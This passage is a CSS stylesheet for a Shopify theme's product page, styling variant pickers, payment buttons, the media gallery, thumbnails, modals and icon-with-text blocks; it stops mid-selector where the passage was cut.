
.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
}

fieldset.product-form__input .form__label {
  margin-bottom: 0.2rem;
}

.product-form__input input[type="radio"] {
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  position: absolute;
  height: 1px;
  width: 1px;
}

.product-form__input input[type="radio"] + label,
.product-form__input input[type="radio"] + .variant_radio_label_container label {
  border: var(--variant-pills-border-width) solid
  rgba(var(--color-base-accent-3), var(--variant-pills-border-opacity));
  background-color: rgb(var(--color-background));
  color: rgba(var(--color-foreground));
  border-radius: var(--variant-pills-radius);
  color: rgb(var(--color-foreground));
  display: inline-block;
  /* margin: 0.7rem 0.5rem 0.2rem 0; */
  padding: 1rem 2rem;
  font-size: 1.4rem;
  letter-spacing: 0.1rem;
  line-height: 1;
  text-align: center;
  transition: border var(--duration-short) ease;
  cursor: pointer;
  position: relative;
}

.product-form__input input[type="radio"] +  .variant_radio_label_container label:before {
  content: " ";
  position: absolute;
  top: calc(var(--variant-pills-border-width) * -1);
  right: calc(var(--variant-pills-border-width) * -1);
  bottom: calc(var(--variant-pills-border-width) * -1);
  left: calc(var(--variant-pills-border-width) * -1);
  z-index: -1;
  border-radius: var(--variant-pills-radius);
  box-shadow: var(--variant-pills-shadow-horizontal-offset)
  var(--variant-pills-shadow-vertical-offset)
  var(--variant-pills-shadow-blur-radius)
  rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));
}

.product-form__input input[type="radio"] + label:hover {
  border-color: rgb(var(--color-foreground));
}

.product-form__input input[type="radio"]:checked + label {
  background-color: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
}

.product-form__input
input[type="radio"]:not(.disabled)
+ label
> .visually-hidden {
  display: none;
}

@media screen and (forced-colors: active) {
  .product-form__input input[type="radio"]:checked + label {
    text-decoration: underline;
  }
}

.product-form__input input[type="radio"]:checked + label::selection {
  background-color: rgba(var(--color-background), 0.3);
}

.product-form__input input[type="radio"]:disabled + label,
.product-form__input input[type="radio"].disabled + label {
  border-color: rgba(var(--color-foreground), 0.1);
  color: rgba(var(--color-foreground), 0.6);
  text-decoration: line-through;
}

.product-form__input input[type="radio"].disabled:checked + label,
.product-form__input input[type="radio"]:disabled:checked + label {
  color: rgba(var(--color-background), 0.6);
}
.product-form__input input[type="radio"]:focus-visible + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* Fallback */
.product-form__input input[type="radio"].focused + label,
.no-js .shopify-payment-button__button [role="button"]:focus + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* No outline when focus-visible is available in the browser */
.no-js
.product-form__input
input[type="radio"]:focus:not(:focus-visible)
+ label {
  box-shadow: none;
}

.product-form__input .select {
  max-width: 25rem;
}

.no-js .product-form__submit.button--secondary {
  --color-button: var(--color-base-accent-1);
  --color-button-text: var(--color-base-solid-button-labels);
  --alpha-button-background: 1;
}

.product-form__submit[aria-disabled="true"]
+ .shopify-payment-button
.shopify-payment-button__button[disabled],
.product-form__submit[disabled]
+ .shopify-payment-button
.shopify-payment-button__button[disabled] {
  cursor: not-allowed;
  opacity: 0.5;
}

@media screen and (forced-colors: active) {
  .product-form__submit[aria-disabled="true"] {
    color: Window;
  }
}

/* Overrides */
.shopify-payment-button__more-options {
  color: rgb(var(--color-foreground));
}

.product-form__submit {
  margin-bottom: 1rem;
  font-size: 1.9rem;
}
.product-form__buttons--uppercase .product-form__submit {
  text-transform: uppercase;
}

.shopify-payment-button__button {
  letter-spacing: 0.1rem;
  font-size: 18px;
  padding-top: 0;
  padding-bottom: 0;
}

.product-form__buttons--uppercase .shopify-payment-button__button {
  text-transform: uppercase;
}

/* Product info */
 
.product__info-container > * + * {
  margin: 1.5rem 0;
}
.main-products .product__info-container > * + * {
  margin: 0rem 0;
}

.product__info-container iframe {
  max-width: 100%;
}

.product__info-container .product__description {
  padding: 16px 0 0;
}

.product__text {
  margin-bottom: 0;
}

a.product__text {
  display: block;
  text-decoration: none;
  color: rgba(var(--color-foreground), 0.9);
}

.product__text.caption-with-letter-spacing {
  text-transform: uppercase;
}

.product__title {
  word-break: break-word;
}

.product__title > * {
  margin: 0;
}

.product__title > a {
  display: none;
}

.product__title + .product__text.caption-with-letter-spacing {
  margin-top: -1.5rem;
}

.product__text.caption-with-letter-spacing + .product__title {
  margin-top: 0;
}

.product__accordion .accordion__content {
  padding: 0 1rem;
  padding-top: 1.5rem;
}

.product .price dl {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

/* .product .price--sold-out .price__badge-sold-out {
  background: transparent;
  color: rgb(var(--color-base-text));
  border-color: transparent;
} */

.product .price--sold-out .price__badge-sale {
  display: none;
}

@media screen and (min-width: 750px) {
  .product__info-container {
    max-width: 60rem;
  }

  .product__info-container .price--on-sale .price-item--regular {
    font-size: 1.6rem;
  }

  .product__info-container > *:first-child {
    margin-top: 0;
  }
}

.product__description-title {
  font-weight: 600;
}

.product--no-media .product__title,
.product--no-media .product__text,
.product--no-media noscript .product-form__input,
.product--no-media .product__tax,
.product--no-media .product__sku,
.product--no-media shopify-payment-terms {
  text-align: center;
}

.product--no-media .product__media-wrapper,
.product--no-media .product__info-wrapper {
  padding: 0;
}

.product__tax {
  margin-top: -1.4rem;
}

.product--no-media noscript .product-form__input,
.product--no-media .share-button {
  max-width: 100%;
}

.product--no-media fieldset.product-form__input,
.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown,
.product--no-media .share-button,
.product--no-media .product__view-details,
.product--no-media .product__pickup-availabilities,
.product--no-media .product-form {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.product--no-media .product-form {
  flex-direction: column;
}

.product--no-media .product-form > .form {
  max-width: 30rem;
  width: 100%;
}

.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown {
  flex-direction: column;
  max-width: 100%;
}

.product-form__quantity .form__label {
  margin-bottom: 0.6rem;
  line-height: 1;
}

.product-form__quantity-top .form__label {
  margin-bottom: 1.2rem;
}

.product--no-media fieldset.product-form__input {
  flex-wrap: wrap;
  margin: 0 auto 1.2rem auto;
}

.product--no-media .product__info-container > modal-opener {
  display: block;
  text-align: center;
}

.product--no-media .product-popup-modal__button {
  padding-right: 0;
}

.product--no-media .price {
  text-align: center;
}

/* Product media */
.product__media-list video {
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

@media screen and (max-width: 749px) {
  .product__media-list {
    margin-left: -2.5rem;
    margin-bottom: 3rem;
    width: calc(100% + 4rem);
  }

  .product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }

  .slider.product__media-list::-webkit-scrollbar {
    height: 0.2rem;
    width: 0.2rem;
  }

  .product__media-list::-webkit-scrollbar-thumb {
    background-color: rgb(var(--color-foreground));
  }

  .product__media-list::-webkit-scrollbar-track {
    background-color: rgba(var(--color-foreground), 0.2);
  }

  .product__media-list .product__media-item {
    width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));
  }

  .product--mobile-columns .product__media-item {
    width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail .product__media-list,
  .product--thumbnail_slider .product__media-list {
    padding-bottom: calc(
            var(--media-shadow-vertical-offset) * var(--media-shadow-visible)
    );
  }

  .product__media-list {
    padding-right: calc(
            var(--media-shadow-horizontal-offset) * var(--media-shadow-visible)
    );
  }

  .product--thumbnail .product__media-item:not(.is-active),
  .product--thumbnail_slider .product__media-item:not(.is-active) {
    display: none;
  }

  .product-media-modal__content
  > .product__media-item--variant.product__media-item--variant {
    display: none;
  }

  .product-media-modal__content > .product__media-item--variant:first-child {
    display: block;
  }
}

.product__media-item.product__media-item--variant {
  display: none;
}

.product__media-item--variant:first-child {
  display: block;
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .product__media-list .product__media-item:first-child {
    padding-left: 0;
  }

  .product--thumbnail_slider .product__media-list {
    margin-left: 0;
  }

  .product__media-list .product__media-item {
    width: 100%;
  }
}

.product__media-icon .icon {
  width: 1.2rem;
  height: 1.4rem;
}

.product__media-icon,
.thumbnail__badge {
  background-color: rgb(var(--color-background));
  border-radius: 50%;
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  color: rgb(var(--color-foreground));
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  width: 3rem;
  position: absolute;
  left: 1rem;
  top: 1rem;
  z-index: 1;
  transition: color var(--duration-short) ease,
  opacity var(--duration-short) ease;
}

.product__media-video .product__media-icon {
  opacity: 1;
}

.product__modal-opener--image .product__media-toggle:hover {
  cursor: zoom-in;
}

.product__modal-opener:hover .product__media-icon {
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
}

@media screen and (min-width: 750px) {
  .grid__item.product__media-item--full {
    width: 100%;
  }

  .product--columns
  .product__media-item:not(.product__media-item--single):not(:only-child) {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 5rem;
    width: 5rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 4.2rem;
    width: 4.2rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.8rem;
    height: 1.8rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 3.6rem;
    width: 3.6rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.6rem;
    height: 1.6rem;
  }
}

@media screen and (min-width: 990px) {
  .product--stacked .product__media-item {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product:not(.product--columns)
  .product__media-list
  .product__media-item:first-child,
  .product:not(.product--columns)
  .product__media-list
  .product__media-item--full {
    width: 100%;
    max-width: 100%;
  }

  .product__modal-opener .product__media-icon {
    opacity: 0;
  }

  .product__modal-opener:hover .product__media-icon,
  .product__modal-opener:focus .product__media-icon {
    opacity: 1;
  }
}

.product__media-item > * {
  display: block;
  position: relative;
}

.product__media-toggle {
  display: flex;
  border: none;
  background-color: transparent;
  color: currentColor;
  padding: 0;
}

.product__media-toggle::after {
  content: "";
  cursor: pointer;
  display: block;
  margin: 0;
  padding: 0;
  position: absolute;
  top: calc(var(--border-width) * -1);
  right: calc(var(--border-width) * -1);
  bottom: calc(var(--border-width) * -1);
  left: calc(var(--border-width) * -1);
  z-index: 2;
}

.product__media-toggle:focus-visible {
  outline: 0;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  .product__media-toggle:focus-visible,
  .product__media-toggle:focus-visible:after,
  .product-form__input input[type="radio"]:focus-visible + label {
    outline: transparent solid 1px;
    outline-offset: 2px;
  }
}
.product__media-toggle.focused {
  outline: 0;
  box-shadow: none;
}

.product__media-toggle:focus-visible:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product__media-toggle.focused:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product-media-modal {
  background-color: rgb(var(--color-background));
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
}

.product-media-modal[open] {
  visibility: visible;
  opacity: 1;
  z-index: 101;
}

.product-media-modal__dialog {
  display: flex;
  align-items: center;
  height: 100vh;
}

.product-media-modal__content {
  max-height: 100vh;
  width: 100%;
  overflow: auto;
}

.product-media-modal__content > *:not(.active),
.product__media-list .deferred-media {
  display: none;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding-bottom: 2rem;
  }

  .product-media-modal__content > *:not(.active) {
    display: block;
  }

  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product__media-list .deferred-media {
    display: block;
  }
}

@media screen and (max-width: 749px) {
  .product--thumbnail
  .is-active
  .product__modal-opener:not(.product__modal-opener--image),
  .product--thumbnail_slider
  .is-active
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product--thumbnail .is-active .deferred-media,
  .product--thumbnail_slider .is-active .deferred-media {
    display: block;
    width: 100%;
  }
}

.product-media-modal__content > * {
  display: block;
  height: auto;
  margin: auto;
}

.product-media-modal__content .media {
  background: none;
}

.product-media-modal__model {
  width: 100%;
}

.product-media-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 2rem;
  padding: 1.2rem;
  position: fixed;
  z-index: 2;
  top: 2rem;
  width: 4rem;
}

.product-media-modal__content .deferred-media {
  width: 100%;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * {
    width: 100%;
  }

  .product-media-modal__content > * + * {
    margin-top: 2rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
    top: 2.2rem;
  }
}

@media screen and (min-width: 990px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * + * {
    margin-top: 1.5rem;
  }

  .product-media-modal__content {
    padding-bottom: 1.5rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
  }
}

.product-media-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-media-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

/* Product popup */

.product-popup-modal {
  box-sizing: border-box;
  opacity: 0;
  position: fixed;
  visibility: hidden;
  z-index: -1;
  margin: 0 auto;
  top: 0;
  left: 0;
  overflow: auto;
  width: 100%;
  background: rgba(var(--color-foreground), 0.2);
  height: 100%;
}

.product-popup-modal[open] {
  opacity: 1;
  visibility: visible;
  z-index: 101;
}

.product-popup-modal__content {
  border-radius: var(--popup-corner-radius);
  background-color: rgb(var(--color-background));
  overflow: auto;
  height: 80%;
  margin: 0 auto;
  left: 50%;
  transform: translateX(-50%);
  margin-top: 5rem;
  width: 92%;
  position: absolute;
  top: 0;
  padding: 0 1.5rem 0 3rem;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-style: solid;
  border-width: var(--popup-border-width);
  box-shadow: var(--popup-shadow-horizontal-offset)
  var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content.focused {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

@media screen and (min-width: 750px) {
  .product-popup-modal__content {
    padding-right: 1.5rem;
    margin-top: 10rem;
    width: 70%;
    padding: 0 3rem;
  }

  .product-media-modal__dialog .global-media-settings--no-shadow {
    overflow: visible !important;
  }
}

.product-popup-modal__content img {
  max-width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content table {
    display: block;
    max-width: fit-content;
    overflow-x: auto;
    white-space: nowrap;
    margin: 0;
  }

  .product-media-modal__dialog .global-media-settings,
  .product-media-modal__dialog .global-media-settings video,
  .product-media-modal__dialog .global-media-settings model-viewer,
  .product-media-modal__dialog .global-media-settings iframe,
  .product-media-modal__dialog .global-media-settings img {
    border: none;
    border-radius: 0;
  }
}

.product-popup-modal__opener {
  display: inline-block;
}

.product-popup-modal__button {
  font-size: 1.6rem;
  padding-right: 1.3rem;
  padding-left: 0;
  min-height: 4.4rem;
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.product-popup-modal__button:hover {
  text-decoration-thickness: 0.2rem;
}

.product-popup-modal__content-info {
  padding-right: 4.4rem;
}

.product-popup-modal__content-info > * {
  height: auto;
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content-info > * {
    max-height: 100%;
  }
}

.product-popup-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: sticky;
  padding: 1.2rem;
  z-index: 2;
  top: 1.5rem;
  width: 4rem;
  margin: 0 0 0 auto;
}

.product-popup-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-popup-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

.product__media-list .media > * {
  overflow: hidden;
}

.thumbnail-list {
  flex-wrap: wrap;
  grid-gap: 1rem;
}

/* Fix to show some space at the end of our sliders in all browsers to be applied on thumbnails */
.slider--mobile.thumbnail-list:after {
  content: none;
}

@media screen and (min-width: 750px) {
  .product--stacked .thumbnail-list {
    display: none;
  }

  .thumbnail-list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}

.thumbnail-list_item--variant:not(:first-child) {
  display: none;
}

@media screen and (min-width: 990px) {
  .thumbnail-list {
    grid-template-columns: repeat(4, 1fr);
  }

  .product--medium .thumbnail-list {
    grid-template-columns: repeat(5, 1fr);
  }

  .product--large .thumbnail-list {
    grid-template-columns: repeat(6, 1fr);
  }
}

@media screen and (max-width: 749px) {
  .product__media-item {
    display: flex;
    align-items: center;
  }

  .product__modal-opener {
    width: 100%;
  }

  .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .thumbnail-list__item.slider__slide.mobile-thumb-small {
    width: calc(20% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-medium {
    width: calc(25% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-large {
    width: calc(33% - 0.6rem);
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail_slider .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider--tablet-up {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .product__media-wrapper .slider-mobile-gutter .slider-button {
    display: none;
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .product--thumbnail_slider .slider-mobile-gutter .slider-button {
    display: flex;
  }
}

@media screen and (min-width: 900px) {
  .product--small
  .thumbnail-list.slider--tablet-up
  .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(20% - 0.8rem);
  }
}

.thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  color: rgb(var(--color-base-text));
  cursor: pointer;
  background-color: transparent;
}

.thumbnail:hover {
  opacity: 0.7;
}

.thumbnail.global-media-settings img {
  border-radius: 0;
}

.thumbnail[aria-current] {
  /* box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground)); */
  border: 1.2px solid rgb(var(--color-foreground));
}

.image-magnify-full-size {
  cursor: zoom-out;
  z-index: 1;
  margin: 0;
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

.image-magnify-hover {
  cursor: zoom-in;
}

.product__modal-opener--image .product__media-zoom-none,
.product__media-icon--none {
  display: none;
}

@media (hover: hover) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: none;
  }
}

@media screen and (max-width: 749px) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: flex;
  }
}

.js .product__media {
  overflow: hidden !important;
}

/* .thumbnail[aria-current]:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* .thumbnail[aria-current]:focus,
.thumbnail.focused {
  outline: 0;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  /* .thumbnail[aria-current]:focus,
  .thumbnail.focused {
    outline: transparent solid 1px;
  } */
}
/* .thumbnail[aria-current]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));
} */

.thumbnail img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.thumbnail__badge .icon {
  width: 1rem;
  height: 1rem;
}

.thumbnail__badge .icon-3d-model {
  width: 1.2rem;
  height: 1.2rem;
}

.thumbnail__badge {
  color: rgb(var(--color-foreground), 0.6);
  height: 2rem;
  width: 2rem;
  left: auto;
  right: calc(0.4rem + var(--media-border-width));
  top: calc(0.4rem + var(--media-border-width));
}

@media screen and (min-width: 750px) {
  .product:not(.product--small) .thumbnail__badge {
    height: 3rem;
    width: 3rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon {
    width: 1.2rem;
    height: 1.2rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon-3d-model {
    width: 1.4rem;
    height: 1.4rem;
  }
}

.thumbnail-list__item {
  position: relative;
}

.thumbnail-list__item::before {
  content: "";
  display: block;
  padding-bottom: 100%;
}

.product:not(.featured-product) .product__view-details {
  display: none;
}

.product__view-details {
  display: block;
  text-decoration: none;
}

.product__view-details:hover {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.product__view-details .icon {
  width: 1.2rem;
  margin-left: 1.2rem;
  flex-shrink: 0;
}

/* Inventory status */

.product__inventory {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product--no-media .product__inventory {
  justify-content: center;
}

/* This keeps the container from getting display: none; applied to it and to make sure we're not introducing some layout shift when switching to an unavailable variant */
.product__inventory.visibility-hidden:empty {
  display: block;
}

.product__inventory.visibility-hidden:empty::after {
  content: "#";
}

/* Icon with text */
.icon-with-text {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
  --icon-spacing: calc(var(--font-heading-scale) * 1rem);
}

.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 3.5rem);
}

.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 4rem);
}

.icon-with-text--horizontal {
  display: flex;
  justify-content: center;
  column-gap: 3rem;
  flex-direction: row;
}

.icon-with-text--vertical {
  --icon-size: calc(var(--font-heading-scale) * 2rem);
}

.icon-with-text--vertical.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 2.5rem);
}

.icon-with-text--vertical.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
}

.icon-with-text .icon {
  /* fill: rgb(var(--color-foreground)); */
  height: var(--icon-size);
  width: var(--icon-size);
}

.icon-with-text--horizontal .icon,
.icon-with-text--horizontal img {
  margin-bottom: var(--icon-spacing);
}

.icon-with-text--vertical .icon {
  min-height: var(--icon-size);
  min-width: var(--icon-size);
  margin-right: var(--icon-spacing);
}

.icon-with-text img {
  height: var(--icon-size);
  width: var(--icon-size);
  object-fit: contain;
}

.icon-with-text--vertical img {
  margin-right: var(--icon-spacing);
}

.icon-with-text--horizontal .h4 {
  padding-top: calc(var(--icon-size) + var(--icon-spacing));
  text-align: center;
}

.icon-with-text--horizontal svg + .h4,
.icon-with-text--horizontal img + .h4,
.icon-with-text--horizontal.icon-with-text--text-only .h4 {
  padding-top: 0;
}

.icon-with-text__item {
  display: flex;
  align-items: center;
}

.icon-with-text--horizontal .icon-with-text__item {
  flex-direction: column;
  width: 33%;
}

.icon-with-text--vertical .icon-with-text__item {
  margin-bottom: 0.5rem;
  gap: 5px;
}

.icon-with-text--vertical .icon-with-text__item:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 500px) {
  .icon-with-text--horizontal {
    column-gap: 1.5rem;
  }

  .icon-with-text--horizontal .h4 {
    font-size: calc(var(--font-heading-scale) * 1.1rem);
  }

  .icon-with-text--vertical .h4 {
    font-size: calc(var(--font-heading-scale) * 1.4rem);
  }
}

/* SKU block */

.product__sku.visibility-hidden::after {
  content: "#";
}

/* Product-thumbnail snippet */

.product-media-container {
  --aspect-ratio: var(--preview-ratio);
  --ratio-percent: calc(1 / var(--aspect-ratio) * 100%);
  position: relative;
  width: 100%;
  max-width: calc(100% - calc(var(--media-border-width) * 2));
}

.product-media-container.constrain-height {
  --viewport-offset: 400px;
  --constrained-min-height: 300px;
  --square-aspect-ratio: 1; /* 1:1 square ratio */
  --ratio-constrained-height: calc(100% / var(--square-aspect-ratio));
  --constrained-height: min(
          var(--ratio-constrained-height),
          max(
            var(--constrained-min-height),
            calc(100vh - var(--viewport-offset))
          )
  );
  margin-right: auto;
  margin-left: auto;
}

@media screen and (max-width: 749px) {
  .product-media-container.constrain-height.media-fit-cover {
    --constrained-min-height: 0px;
  }
}

.product-media-container.constrain-height.media-fit-contain {
  --contained-width: calc(var(--constrained-height) * var(--aspect-ratio));
  width: min(var(--contained-width), 100%);
}

/* Base media container */
.product-media-container .media {
  padding-top: var(--ratio-percent);
}

/* Gallery container adjusts height only to active item */
.product__media-list {
  overflow: hidden;
  transition: height 0.2s ease-out;
}

@media screen and (min-width: 750px) {
  .product__media-list .product__media-item:not(.is-active) .product-media-container .media {
    padding-top: 0;
    height: 0;
    overflow: hidden;
  }

  .product__media-list .product__media-item.is-active .product-media-container.media-fit-contain .media {
    padding-top: var(--ratio-percent);
    height: auto;
  }
}

@media screen and (max-width: 749px) {
  .product__media-list {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
  }

  .product__media-item {
    flex: 0 0 100%;
    scroll-snap-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product__media-item .product-media-container.media-fit-cover.constrain-height {
    height: calc(var(--mobile_height) * 100vw);
  }
}

.product-media-container.constrain-height .media {
  padding-top: min(var(--constrained-height), var(--ratio-percent));
}


.product-media-container.media-fit-cover .media picture img {
  object-fit: cover;
  object-position: center top;
  height: 100%;
}

.media :not(.zoom):not(.deferred-media__poster-button) picture img {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

@media screen and (max-width: 770px) {
  .mobile-product-media .product-media-container.media-fit-contain .media {
    padding-top: calc(1 / var(--aspect-ratio) * var(--mobile_height) * 100%);
  }

  .mobile-product-media .product-media-container.media-fit-cover.constrain-height .media {
    padding-top: calc(100% * var(--mobile_height));
  }
}

@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover {
    display: flex;
    align-self: stretch;
  }

  .product-media-container.media-fit-cover .media {
    /* allow media img element to scale relative to modal-opener/product-media-container */
    position: initial;
  }
}

@media screen and (min-width: 750px) {
  .product-media-container {
    max-width: 100%;
  }

  .product-media-container:not(.media-type-image) {
    /* override to use actual media ratio (not poster ratio) for video/models on desktop */
    --aspect-ratio: var(--ratio);
  }

  .product-media-container.constrain-height {
    --viewport-offset: 170px;
    --constrained-min-height: 500px;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--constrained-height);
  }

  .product-media-container.media-fit-cover,
  .product-media-container.media-fit-cover .product__modal-opener,
  .product-media-container.media-fit-cover .media {
    height: 100%;
  }

  .product-media-container.media-fit-cover .deferred-media__poster picture img {
    object-fit: cover;
    width: 100%;
  }
}

.product-media-container .product__modal-opener {
  display: block;
  position: relative;
}

@media screen and (min-width: 750px) {
  .product-media-container
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }
}
@media screen and (max-width: 749px) {
  .product__info-wrapper--top-padding {
    padding-top: 1.5rem;
  }
}

/* Obbjet-fit fill withtout constrain-height needs to fill the container so we reset the padding-top */
@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover:not(.constrain-height) {
    display: flex;
    height: 100%;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media {
    height: 100%;
    padding-top: unset;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media picture,
  .product-media-container.media-fit-cover:not(.constrain-height) .media picture img {
    position: static;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--ratio-percent); /* restore aspect-ratio behavior */
    height: auto;
  }

  .product__media-list {
    display: flex;
    align-items: stretch;
  }
}


/* Hybrid variant picker styles */
hybrid-variant-picker .product-form__input {
  user-select: none;
  margin-bottom: 0;
}

hybrid-variant-picker fieldset.product-form__input .swatches-container {
  margin: 0.7rem 0;
}

hybrid-variant-picker .product-form__input--dropdown {
  margin-bottom: 1.6rem;
}

hybrid-variant-picker .product-form__input--dropdown .form__label,
hybrid-variant-picker fieldset.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
  color: var(--variants-custom-color) !important;
}

/* Make sure color swatches and dropdowns have consistent spacing */
hybrid-variant-picker
  fieldset.product-form__input
  + .product-form__input--dropdown,
hybrid-variant-picker
  .product-form__input--dropdown
